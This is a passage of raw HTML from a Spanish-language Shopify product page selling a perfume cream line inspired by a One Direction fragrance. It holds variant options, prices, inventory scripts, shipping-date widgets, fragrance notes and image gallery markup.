                              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                            </svg>
                          </div>
                          <span class="rating-stars__label">&nbsp;(357 Reviews)</span>
                        </div>
                      
<div class='sticky-atc__price mobile-hidden' id="sticky-atc-separate-price-template--24044467552574__main">
<div
  class="
    price  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        $60.900,00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        $60.900,00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-1">
        
        
        <span class='nowrap'>Economize </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Agotado
    </span></div>
</div></div>
                        <secondary-variant-select
                          id="StickyAtcVariantPicker-template--24044467552574__main"
                          class="sticky-atc__picker--combined no-js-hidden mobile-hidden"
                          data-section="template--24044467552574__main"
                          data-url="/products/nuestra-version-especial-de-you-i-for-women-by-one-direction"
                          data-update-url="true"
                          style='--options-count: 1'
                        >
                          
                            <div class="product-form__input">
                              <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                                <select class="sticky-atc__variant-select select__select variant-dropdown">
                                  
                                    <option
                                      value='N/A'
                                      data-options='N/A'
                                      
                                      
                                        disabled
                                      
                                    >
                                      N/A
                                    </option>
                                  
                                    <option
                                      value='Crema 55ml | +8h de aroma'
                                      data-options='Crema 55ml | +8h de aroma'
                                      
                                        selected
                                      
                                      
                                    >
                                      Crema 55ml | +8h de aroma
                                    </option>
                                  
                                    <option
                                      value='Crema 120ml | +8h de aroma'
                                      data-options='Crema 120ml | +8h de aroma'
                                      
                                      
                                    >
                                      Crema 120ml | +8h de aroma
                                    </option>
                                  
                                    <option
                                      value='Gel de ducha 270ml | +1h de aroma'
                                      data-options='Gel de ducha 270ml | +1h de aroma'
                                      
                                      
                                    >
                                      Gel de ducha 270ml | +1h de aroma
                                    </option>
                                  
                                    <option
                                      value='Shampoo 330ml | +3h de aroma'
                                      data-options='Shampoo 330ml | +3h de aroma'
                                      
                                      
                                    >
                                      Shampoo 330ml | +3h de aroma
                                    </option>
                                  
                                    <option
                                      value='Acondicionador 270ml | +3h de aroma'
                                      data-options='Acondicionador 270ml | +3h de aroma'
                                      
                                      
                                    >
                                      Acondicionador 270ml | +3h de aroma
                                    </option>
                                  
                                    <option
                                      value='Colección Irresistible Mujer | +10h de aroma'
                                      data-options='Colección Irresistible Mujer | +10h de aroma'
                                      
                                      
                                    >
                                      Colección Irresistible Mujer | +10h de aroma
                                    </option>
                                  
                                    <option
                                      value='Sample Aceite de Perfume Puro 1 ml'
                                      data-options='Sample Aceite de Perfume Puro 1 ml'
                                      
                                      
                                    >
                                      Sample Aceite de Perfume Puro 1 ml
                                    </option>
                                  
                                </select>
                                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                              </div>
                            </div>
                          
                          <script type="application/json">
                            [{"id":45368768299326,"title":"N\/A","option1":"N\/A","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Armonía Sensual | Inspirado en You \u0026 I for Women by One Direction - N\/A","public_title":"N\/A","options":["N\/A"],"price":6090000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50776804131134,"title":"Crema 55ml | +8h de aroma","option1":"Crema 55ml | +8h de aroma","option2":null,"option3":null,"sku":"CRE55FE224","requires_shipping":true,"taxable":true,"featured_image":{"id":47837607461182,"product_id":8335615983934,"position":2,"created_at":"2024-05-27T12:15:48-05:00","updated_at":"2025-05-02T17:46:40-05:00","alt":null,"width":1309,"height":1428,"src":"\/\/www.crem-delacrem.com\/cdn\/shop\/files\/Crema-mujer-55_8fef6c4a-a539-4569-abb8-589efcb55f7d.jpg?v=1746226000","variant_ids":[50776804131134]},"available":true,"name":"Armonía Sensual | Inspirado en You \u0026 I for Women by One Direction - Crema 55ml | +8h de aroma","public_title":"Crema 55ml | +8h de aroma","options":["Crema 55ml | +8h de aroma"],"price":6090000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40372562854206,"position":2,"preview_image":{"aspect_ratio":0.917,"height":1428,"width":1309,"src":"\/\/www.crem-delacrem.com\/cdn\/shop\/files\/Crema-mujer-55_8fef6c4a-a539-4569-abb8-589efcb55f7d.jpg?v=1746226000"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50776804163902,"title":"Crema 120ml | +8h de aroma","option1":"Crema 120ml | +8h de aroma","option2":null,"option3":null,"sku":"CRE120FE224","requires_shipping":true,"taxable":true,"featured_image":{"id":47837607493950,"product_id":8335615983934,"position":3,"created_at":"2024-05-27T12:15:48-05:00","updated_at":"2025-05-02T17:46:40-05:00","alt":null,"width":1391,"height":1428,"src":"\/\/www.crem-delacrem.com\/cdn\/shop\/files\/Crema-mujer-120_6911e0d6-e996-4d09-b5e0-483a88641ce4.jpg?v=1746226000","variant_ids":[50776804163902]},"available":true,"name":"Armonía Sensual | Inspirado en You \u0026 I for Women by One Direction - Crema 120ml | +8h de aroma","public_title":"Crema 120ml | +8h de aroma","options":["Crema 120ml | +8h de aroma"],"price":12540000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40372562886974,"position":3,"preview_image":{"aspect_ratio":0.974,"height":1428,"width":1391,"src":"\/\/www.crem-delacrem.com\/cdn\/shop\/files\/Crema-mujer-120_6911e0d6-e996-4d09-b5e0-483a88641ce4.jpg?v=1746226000"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50776804196670,"title":"Gel de ducha 270ml | +1h de aroma","option1":"Gel de ducha 270ml | +1h de aroma","option2":null,"option3":null,"sku":"GEL270FE224","requires_shipping":true,"taxable":true,"featured_image":{"id":47837607526718,"product_id":8335615983934,"position":4,"created_at":"2024-05-27T12:15:48-05:00","updated_at":"2025-05-02T17:46:40-05:00","alt":null,"width":1309,"height":1428,"src":"\/\/www.crem-delacrem.com\/cdn\/shop\/files\/Shower-gel-mujer_3770d263-1208-41e2-ae62-d65913f4aa41.jpg?v=1746226000","variant_ids":[50776804196670]},"available":true,"name":"Armonía Sensual | Inspirado en You \u0026 I for Women by One Direction - Gel de ducha 270ml | +1h de aroma","public_title":"Gel de ducha 270ml | +1h de aroma","options":["Gel de ducha 270ml | +1h de aroma"],"price":6490000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40372562919742,"position":4,"preview_image":{"aspect_ratio":0.917,"height":1428,"width":1309,"src":"\/\/www.crem-delacrem.com\/cdn\/shop\/files\/Shower-gel-mujer_3770d263-1208-41e2-ae62-d65913f4aa41.jpg?v=1746226000"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50776804229438,"title":"Shampoo 330ml | +3h de aroma","option1":"Shampoo 330ml | +3h de aroma","option2":null,"option3":null,"sku":"SHA330FE224","requires_shipping":true,"taxable":true,"featured_image":{"id":47837607559486,"product_id":8335615983934,"position":5,"created_at":"2024-05-27T12:15:48-05:00","updated_at":"2025-05-02T17:46:40-05:00","alt":null,"width":1309,"height":1428,"src":"\/\/www.crem-delacrem.com\/cdn\/shop\/files\/Shampoo-mujer_fa580b3f-b95e-46aa-8f46-c16890fde16b.jpg?v=1746226000","variant_ids":[50776804229438]},"available":true,"name":"Armonía Sensual | Inspirado en You \u0026 I for Women by One Direction - Shampoo 330ml | +3h de aroma","public_title":"Shampoo 330ml | +3h de aroma","options":["Shampoo 330ml | +3h de aroma"],"price":6890000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40372562952510,"position":5,"preview_image":{"aspect_ratio":0.917,"height":1428,"width":1309,"src":"\/\/www.crem-delacrem.com\/cdn\/shop\/files\/Shampoo-mujer_fa580b3f-b95e-46aa-8f46-c16890fde16b.jpg?v=1746226000"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50776804262206,"title":"Acondicionador 270ml | +3h de aroma","option1":"Acondicionador 270ml | +3h de aroma","option2":null,"option3":null,"sku":"ACO270FE224","requires_shipping":true,"taxable":true,"featured_image":{"id":47837607592254,"product_id":8335615983934,"position":6,"created_at":"2024-05-27T12:15:48-05:00","updated_at":"2025-05-02T17:46:41-05:00","alt":null,"width":1309,"height":1428,"src":"\/\/www.crem-delacrem.com\/cdn\/shop\/files\/Acondicionador_58d1ebac-e78f-4517-a483-b676ebbb5e24.jpg?v=1746226001","variant_ids":[50776804262206]},"available":true,"name":"Armonía Sensual | Inspirado en You \u0026 I for Women by One Direction - Acondicionador 270ml | +3h de aroma","public_title":"Acondicionador 270ml | +3h de aroma","options":["Acondicionador 270ml | +3h de aroma"],"price":6490000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40372562985278,"position":6,"preview_image":{"aspect_ratio":0.917,"height":1428,"width":1309,"src":"\/\/www.crem-delacrem.com\/cdn\/shop\/files\/Acondicionador_58d1ebac-e78f-4517-a483-b676ebbb5e24.jpg?v=1746226001"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50827338875198,"title":"Colección Irresistible Mujer | +10h de aroma","option1":"Colección Irresistible Mujer | +10h de aroma","option2":null,"option3":null,"sku":"SETFE224","requires_shipping":true,"taxable":true,"featured_image":{"id":47837607625022,"product_id":8335615983934,"position":7,"created_at":"2024-05-27T12:15:48-05:00","updated_at":"2025-05-02T17:46:41-05:00","alt":null,"width":1309,"height":1428,"src":"\/\/www.crem-delacrem.com\/cdn\/shop\/files\/COLLECTION_568c1526-8490-4473-ad04-68594cc0d3f2.jpg?v=1746226001","variant_ids":[50827338875198]},"available":true,"name":"Armonía Sensual | Inspirado en You \u0026 I for Women by One Direction - Colección Irresistible Mujer | +10h de aroma","public_title":"Colección Irresistible Mujer | +10h de aroma","options":["Colección Irresistible Mujer | +10h de aroma"],"price":32290000,"weight":0,"compare_at_price":38500000,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40372563018046,"position":7,"preview_image":{"aspect_ratio":0.917,"height":1428,"width":1309,"src":"\/\/www.crem-delacrem.com\/cdn\/shop\/files\/COLLECTION_568c1526-8490-4473-ad04-68594cc0d3f2.jpg?v=1746226001"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50776804327742,"title":"Sample Aceite de Perfume Puro 1 ml","option1":"Sample Aceite de Perfume Puro 1 ml","option2":null,"option3":null,"sku":"SAMPLE224","requires_shipping":true,"taxable":true,"featured_image":{"id":47837607657790,"product_id":8335615983934,"position":8,"created_at":"2024-05-27T12:15:48-05:00","updated_at":"2025-05-02T17:46:41-05:00","alt":null,"width":1440,"height":1440,"src":"\/\/www.crem-delacrem.com\/cdn\/shop\/files\/Post-sample_0c0689ed-6289-4363-8403-dc5dcbfd71cf.jpg?v=1746226001","variant_ids":[50776804327742]},"available":true,"name":"Armonía Sensual | Inspirado en You \u0026 I for Women by One Direction - Sample Aceite de Perfume Puro 1 ml","public_title":"Sample Aceite de Perfume Puro 1 ml","options":["Sample Aceite de Perfume Puro 1 ml"],"price":1090000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40372563050814,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1440,"width":1440,"src":"\/\/www.crem-delacrem.com\/cdn\/shop\/files\/Post-sample_0c0689ed-6289-4363-8403-dc5dcbfd71cf.jpg?v=1746226001"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                          </script>
                        </secondary-variant-select>
                      
</div>
                  <div class='sticky-atc__button'>
                      <button class='button sticky-atc__scroll-btn'>
                        <span>
                          
                          <span class="sticky-atc__label__text">COMPRAR</span>
                        </span>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div id="shopify-block-AcUNyKzdNenAwU1ZrY__multivariants_bulk_order_app_block_product_tYXQ6t" class="shopify-block shopify-app-block">
<script>

  /**
   * TODO:
   * Fetch the inventory data with variants id as the key and 
   * store inventory data in a object.
   * Replace "" with null 
   * Make sure the js part runs single time 
   */

  if (!window.MVProductsDataWithInventory) {

    const MVProductsDataWithInventory = {};

    // Loop through each variant and assign to the object
    
      MVProductsDataWithInventory["45368768299326"] = {
        inventory_quantity: 0,
        inventory_policy: "deny",
        inventory_management: "shopify" ? "shopify" : null,
        inventory_item_id: 0
      };
    
      MVProductsDataWithInventory["50776804131134"] = {
        inventory_quantity: 300,
        inventory_policy: "deny",
        inventory_management: "shopify" ? "shopify" : null,
        inventory_item_id: 0
      };
    
      MVProductsDataWithInventory["50776804163902"] = {
        inventory_quantity: 300,
        inventory_policy: "deny",
        inventory_management: "shopify" ? "shopify" : null,
        inventory_item_id: 0
      };
    
      MVProductsDataWithInventory["50776804196670"] = {
        inventory_quantity: 300,
        inventory_policy: "deny",
        inventory_management: "shopify" ? "shopify" : null,
        inventory_item_id: 0
      };
    
      MVProductsDataWithInventory["50776804229438"] = {
        inventory_quantity: 300,
        inventory_policy: "deny",
        inventory_management: "shopify" ? "shopify" : null,
        inventory_item_id: 0
      };
    
      MVProductsDataWithInventory["50776804262206"] = {
        inventory_quantity: 300,
        inventory_policy: "deny",
        inventory_management: "shopify" ? "shopify" : null,
        inventory_item_id: 0
      };
    
      MVProductsDataWithInventory["50827338875198"] = {
        inventory_quantity: 300,
        inventory_policy: "deny",
        inventory_management: "shopify" ? "shopify" : null,
        inventory_item_id: 0
      };
    
      MVProductsDataWithInventory["50776804327742"] = {
        inventory_quantity: 300,
        inventory_policy: "deny",
        inventory_management: "shopify" ? "shopify" : null,
        inventory_item_id: 0
      };
    

    // Set the data globally
    window.MVProductsDataWithInventory = MVProductsDataWithInventory;
    console.log("MVProductsDataWithInventory is found");

  } else {
    console.log("MVProductsDataWithInventory is already defined, skipping script execution.");
  }

</script>




<div class="EFOLI_APP_MULTIVARIANTS_BLOCK_PRODUCT_PLACE" id="EFOLI_APP_MULTIVARIANTS_BLOCK_PRODUCT"></div>


<script type="text/javascript">


  if(typeof multivariant_eambp_place === 'undefined'){

    var multivariant_eambp_place = document.getElementById('EFOLI_APP_MULTIVARIANTS_BLOCK_PRODUCT');

    if(typeof meta === 'undefined'){
      EFOLI_SCRIPTTAG_JS_INIT=[];
      meta = (typeof meta !=='undefined')?meta:[];
        meta.page = (typeof meta.page !== 'undefined')?meta.page:[];
        meta.page.pageType = 'product';
        meta.page.resourceId = '8335615983934';
    }

    if(document.getElementById('MULTIVARIANTS_APP_SECTION_PLACE')){   
        let preVMVDS = document.getElementById('MULTIVARIANTS_APP_SECTION_PLACE');
        multivariant_eambp_place.appendChild(preVMVDS);     
      }else{
        EFOLI_SCRIPTTAG_JS_INIT=[];
        multivariant_eambp_place.innerHTML = '<div id="MULTIVARIANTS_APP_SECTION_PLACE"></div>';
      }
  }else{
    let mvmltplcl = document.getElementsByClassName('EFOLI_APP_MULTIVARIANTS_BLOCK_PRODUCT_PLACE');
    for(let mvpli=1; mvpli<mvmltplcl.length; mvpli++){
      let dplctmvpl = mvmltplcl[mvpli];
      dplctmvpl.style.border = '5px solid #f00';
      dplctmvpl.style.background = '#ff0';
      dplctmvpl.style.color = '#f00';
      dplctmvpl.style.padding = '20px';
      dplctmvpl.innerHTML = 'Multivariants - Product Block already added !';

    }
  }


</script>

<script type="text/javascript" async src="https://sapp.multivariants.com/gate/out/sys/js/init.js?shop=8bccc2.myshopify.com&product_id=8335615983934&locale=es"></script>

<style>.multivariants_block_img {
    position: relative;
    border: 0px solid rgb(238, 238, 238);
    border-radius: 0px;
    max-height: 50px;
    max-width: 50px;
    overflow: hidden; /* Ensures the zoom effect stays within the border */
}

body {
    display: grid
;
    grid-template-rows: auto auto 1fr auto;
    grid-template-rows: auto auto auto 1fr auto;
    grid-template-columns: 100%;
    min-height: 100%;
    margin: 0;
    overflow-x: hidden;
    font-size: 1.2rem;
    letter-spacing: 0em;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    font-family: var(--font-body-family);
    font-style: var(--font-body-style);
    font-weight: var(--font-body-weight);
}


.multivariants_block_qty_box_left {
    position: relative;
    display: flex
;
    align-items: center;
    padding: 0px;
    flex: 1 1 0px;
    max-width: 50px;
    text-align: center;
    line-height: 1;
    cursor: pointer;
    fill: rgb(217, 217, 217);
}

.multivariants_block_qty_box_right {
    position: relative;
    display: flex

;
    align-items: center;
    padding: 0px;
    flex: 1 1 0px;
    max-width: 50px;
    text-align: center;
    line-height: 1;
    cursor: pointer;
    fill: rgb(217, 217, 217);
}</style>



</div>

              

<dynamic-dates
  data-date-format="dd_mm_no_dot"
  data-day-labels="Lun, Mar, Mié, Jue, Vie, Sáb, Dom"
  data-month-labels="Ene, Feb, Mar, Abr, May, Jun, Jul, Ago, Sep, Oct, Nov, Dic"
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;--item-count: 3;"
  class='shipping-checkpoints'
>
  <div
    class='shipping-checkpoints__bar color-accent-1'
    style="--item-count-sub: 2;"
  >
    &nbsp
  </div>
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-accent-1'>
          <img src="//www.crem-delacrem.com/cdn/shop/files/carrito.png?v=1729954726&amp;width=500" alt="" srcset="//www.crem-delacrem.com/cdn/shop/files/carrito.png?v=1729954726&amp;width=352 352w, //www.crem-delacrem.com/cdn/shop/files/carrito.png?v=1729954726&amp;width=500 500w" width="500" height="577" loading="lazy">
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date]</strong>"
        data-min-days="0"
        data-max-days="0"
      >
        <strong>-</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Compra"
        data-min-days="0"
        data-max-days="0"
      >
        Compra
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-accent-1'>
          <img src="//www.crem-delacrem.com/cdn/shop/files/Carritoo-02.png?v=1729955741&amp;width=500" alt="" srcset="//www.crem-delacrem.com/cdn/shop/files/Carritoo-02.png?v=1729955741&amp;width=352 352w, //www.crem-delacrem.com/cdn/shop/files/Carritoo-02.png?v=1729955741&amp;width=500 500w" width="500" height="608" loading="lazy">
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="1"
        data-max-days="3"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="En transito"
        data-min-days="1"
        data-max-days="3"
      >
        En transito
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-accent-1'>
          <img src="//www.crem-delacrem.com/cdn/shop/files/Bolsa-01.png?v=1729955331&amp;width=500" alt="" srcset="//www.crem-delacrem.com/cdn/shop/files/Bolsa-01.png?v=1729955331&amp;width=352 352w, //www.crem-delacrem.com/cdn/shop/files/Bolsa-01.png?v=1729955331&amp;width=500 500w" width="500" height="608" loading="lazy">
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="3"
        data-max-days="4"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Entregado"
        data-min-days="3"
        data-max-days="4"
      >
        Entregado
      </p>
    </div>
  
  
</dynamic-dates>
            <div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details' open>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <img
                          src="//www.crem-delacrem.com/cdn/shop/files/Guarantee_2f554b4a-9f92-4036-8792-6dc9b6e13f1c.png?v=1729956985"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        >
                      
                      <h2 class="h4 accordion__title">
                        Garantia
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_xwkaHe-template--24044467552574__main">
                    <h5><em><strong>Satisfacción Garantizada o Te Devolvemos tu Dinero. Tienes 4 días para realizar el cambio.</strong></em></h5>
                    
                  </div>
                </div>
              </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details' open>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <img
                          src="//www.crem-delacrem.com/cdn/shop/files/timer-icon-512x512-vrl212i7.png?v=1729956319"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        >
                      
                      <h2 class="h4 accordion__title">
                        Duración de la fragancia
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-de158e68-5d0d-4819-a625-e2dabdff87d1-template--24044467552574__main">
                    <ul><li>Perfume en crema: 8,12 hasta 24 horas // BEST SELLER //</li><li>Gel de ducha de 1 a 2 horas </li><li>Shampoo de 1 a 4 horas</li><li>Acondicionador 1 a 4 horas</li></ul>
                    
                  </div>
                </div>
              </div><div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                  Familia Olfativa: Floral Frutal Gourmand; Las Notas de Salida son mango, cítricos y toronja (pomelo); las Notas de Corazón son peonía, flor del duraznero (flor del melocotonero), osmanto (olivo oloroso) y orquídea; las Notas de Fondo son praliné, sándalo y almizcle. <p> </p>
                </div><a href="/products/nuestra-version-especial-de-you-i-for-women-by-one-direction" class="link product__view-details animate-arrow">
          Ver todos los detalles
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--24044467552574__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galería multimedia"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--24044467552574__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Cerrar"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galería multimedia"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.crem-delacrem.com/cdn/shop/files/Crema-mujer-55_8fef6c4a-a539-4569-abb8-589efcb55f7d.jpg?v=1746226000&width=550 550w,//www.crem-delacrem.com/cdn/shop/files/Crema-mujer-55_8fef6c4a-a539-4569-abb8-589efcb55f7d.jpg?v=1746226000&width=1100 1100w,//www.crem-delacrem.com/cdn/shop/files/Crema-mujer-55_8fef6c4a-a539-4569-abb8-589efcb55f7d.jpg?v=1746226000 1309w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.crem-delacrem.com/cdn/shop/files/Crema-mujer-55_8fef6c4a-a539-4569-abb8-589efcb55f7d.jpg?v=1746226000&width=1445"
    alt="Armonía Sensual | Inspirado en You &amp; I for Women by One Direction"
    loading="lazy"
    width="1100"
    height="1200"
    data-media-id="40372562854206"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.crem-delacrem.com/cdn/shop/files/You-_-I-for-Women-by-One-Direction.jpg?v=1746226000 500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.crem-delacrem.com/cdn/shop/files/You-_-I-for-Women-by-One-Direction.jpg?v=1746226000&width=1445"
    alt="https://cremdelacremparis.com/wp-content/uploads/2021/02/You-&amp;-I-for-Women-by-One-Direction.jpg"
    loading="lazy"
    width="1100"
    height="1466"
    data-media-id="40372562821438"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.crem-delacrem.com/cdn/shop/files/Crema-mujer-120_6911e0d6-e996-4d09-b5e0-483a88641ce4.jpg?v=1746226000&width=550 550w,//www.crem-delacrem.com/cdn/shop/files/Crema-mujer-120_6911e0d6-e996-4d09-b5e0-483a88641ce4.jpg?v=1746226000&width=1100 1100w,//www.crem-delacrem.com/cdn/shop/files/Crema-mujer-120_6911e0d6-e996-4d09-b5e0-483a88641ce4.jpg?v=1746226000 1391w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.crem-delacrem.com/cdn/shop/files/Crema-mujer-120_6911e0d6-e996-4d09-b5e0-483a88641ce4.jpg?v=1746226000&width=1445"
    alt="Armonía Sensual | Inspirado en You &amp; I for Women by One Direction"
    loading="lazy"
    width="1100"
    height="1130"
    data-media-id="40372562886974"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.crem-delacrem.com/cdn/shop/files/Shower-gel-mujer_3770d263-1208-41e2-ae62-d65913f4aa41.jpg?v=1746226000&width=550 550w,//www.crem-delacrem.com/cdn/shop/files/Shower-gel-mujer_3770d263-1208-41e2-ae62-d65913f4aa41.jpg?v=1746226000&width=1100 1100w,//www.crem-delacrem.com/cdn/shop/files/Shower-gel-mujer_3770d263-1208-41e2-ae62-d65913f4aa41.jpg?v=1746226000 1309w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.crem-delacrem.com/cdn/shop/files/Shower-gel-mujer_3770d263-1208-41e2-ae62-d65913f4aa41.jpg?v=1746226000&width=1445"
    alt="Armonía Sensual | Inspirado en You &amp; I for Women by One Direction"
    loading="lazy"
    width="1100"
    height="1200"
    data-media-id="40372562919742"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.crem-delacrem.com/cdn/shop/files/Shampoo-mujer_fa580b3f-b95e-46aa-8f46-c16890fde16b.jpg?v=1746226000&width=550 550w,//www.crem-delacrem.com/cdn/shop/files/Shampoo-mujer_fa580b3f-b95e-46aa-8f46-c16890fde16b.jpg?v=1746226000&width=1100 1100w,//www.crem-delacrem.com/cdn/shop/files/Shampoo-mujer_fa580b3f-b95e-46aa-8f46-c16890fde16b.jpg?v=1746226000 1309w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.crem-delacrem.com/cdn/shop/files/Shampoo-mujer_fa580b3f-b95e-46aa-8f46-c16890fde16b.jpg?v=1746226000&width=1445"
    alt="Armonía Sensual | Inspirado en You &amp; I for Women by One Direction"
    loading="lazy"
    width="1100"
    height="1200"
    data-media-id="40372562952510"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
